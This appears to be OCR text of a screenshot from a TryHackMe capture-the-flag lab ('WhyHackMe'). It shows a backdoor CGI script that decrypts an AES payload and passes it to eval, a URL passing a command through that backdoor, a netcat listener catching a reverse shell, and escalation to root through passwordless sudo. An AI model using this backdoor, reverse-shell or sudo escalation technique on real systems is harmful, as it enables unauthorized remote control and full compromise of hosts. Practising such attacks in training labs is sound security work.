 Kali-Linux-2021.1-vbox-amd64 [Работает] - Oracle VM VirtualBox
Файл Машина Вид Ввод Устройства Справка
https://10.10.125.111:413... ~/Documents/THM_wh... 5 qterminal 2 Thunar 2 Wireshark Fri 12 Jan, 21:40
https://10.10.125.111:41312/cgi-bin/5UP3r53Cr37.py?key=48pfPHUrj4pmHzrC&iv=VZukhsCo8TlTXORN&cmd=cat%20/usr/lib/cgi-bin/5UP3r53Cr37.py — Mozilla Firefox
TryHackMe | WhyHackMe
kali@kali: /tmp
File Actions Edit View Help
Kali Linux Kali Training Kali Tools
1
2 <h2>#!/usr/bin/python3
3 from Crypto.Cipher import AES
4 import os, base64
5 import cgi, cgitb
6 print("Content-type: text/html\n\n")
7 enc_pay = b'k/1umtqRYGJzyyR1kNy3Z+m6bg7
8 form = cgi.FieldStorage()
9 try:
10 iv = bytes(form.getvalue('iv'),'utf-
11 key = bytes(form.getvalue('key'),'u
12 cipher = AES.new(key, AES.MODE_CBC,
13 orgnl = cipher.decrypt(base64.b64de
14 print("<h2>"+eval(orgnl)+"<h2>")
15 except:
16 print("")
17 <h2>
18
(kali㉿kali)-[~]
$ cd /tmp
(kali㉿kali)-[/tmp]
$ sudo nc -lvnp 443
[sudo] password for kali:
listening on [any] 443 ...
connect to [10.9.111.54] from (UNKNOWN) [10.10.125.111] 40124
$ id
id
uid=33(www-data) gid=1003(h4ck3d) groups=1003(h4ck3d)
$ sudo -l
sudo -l
Matching Defaults entries for www-data on ubuntu:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User www-data may run the following commands on ubuntu:
(ALL : ALL) NOPASSWD: ALL
$ sudo -i
sudo -i
root@ubuntu:~# id
id
uid=0(root) gid=0(root) groups=0(root)
root@ubuntu:~# ^C
(kali㉿kali)-[/tmp]
$ sudo nc -lvnp 443
1 ×
listening on [any] 443 ...
connect to [10.9.111.54] from (UNKNOWN) [10.10.125.111] 59570
$ sudo -l
sudo -l
Matching Defaults entries for www-data on ubuntu:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User www-data may run the following commands on ubuntu:
(ALL : ALL) NOPASSWD: ALL
$ sudo -i
sudo -i
root@ubuntu:~# id
id
uid=0(root) gid=0(root) groups=0(root)
root@ubuntu:~#
10.10.125.111
Right Control
RU
21:40
12.01.2024